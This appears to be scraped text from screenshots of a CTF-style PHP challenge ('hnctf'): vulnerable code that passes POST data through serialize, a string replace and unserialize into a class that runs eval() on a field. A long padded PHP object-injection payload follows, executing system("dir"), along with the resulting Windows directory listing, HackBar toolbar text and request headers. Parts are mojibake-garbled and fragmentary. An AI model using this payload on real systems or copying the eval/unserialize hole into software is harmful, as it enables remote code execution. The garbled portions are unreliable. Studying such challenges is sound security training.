 }
class F{
public $cmd;
function rce(){
eval($this->cmd);
}
}
$data=$_POST["data"];
if(isset($data))
{
$shell=serialize(new H($data));
$data_replace=preg_replace('/hnctf/', 'hacker', $shell);
unserialize($data_replace);
}
?>
������ D �eľ�û�б�ǩ�� �������к��� C4AE-8598 D:\phpstudy_pro\WWW\rce ��Ŀ¼ 2025/05/01 23:07
. 2025/04/27 21:56
.. 2025/04/12 16:53 0 .htaccess 2025/05/01 23:06
.idea 2025/05/01 22:50 1,106 1.php 2025/04/30 23:20 165 2.php 2025/05/01 22:46 98 3.php 2025/05/01 23:07 934 index.php 2025/04/12 16:53 0 nginx.htaccess 2025/04/30 23:18 573
shell.php 2025/04/12 17:43 235,911 test.js 8 ���ļ� 238,787 �ֽ� 3 ��Ŀ¼ 228,617,629,696 �����ֽ�
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
fhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnc
tfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhn
ctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfh
nctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctf
hnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnct
fhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnctfhnc
tf";s:3:"key";s:4:"hctf";s:8:"basedata";s:106:"O:1:"T":3:
{s:1:"a";N;s:1:"b";R:2;s:1:"t";O:1:"C":1:{s:1:"a";O:1:"F":1:
{s:3:"cmd";s:14:"system("dir");";}}}";s:2:"ob";N;}
Name Value
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
Name Value
Accept-Encoding gzip, deflate, br, zstd
Name Value
Connection keep-alive
Name Value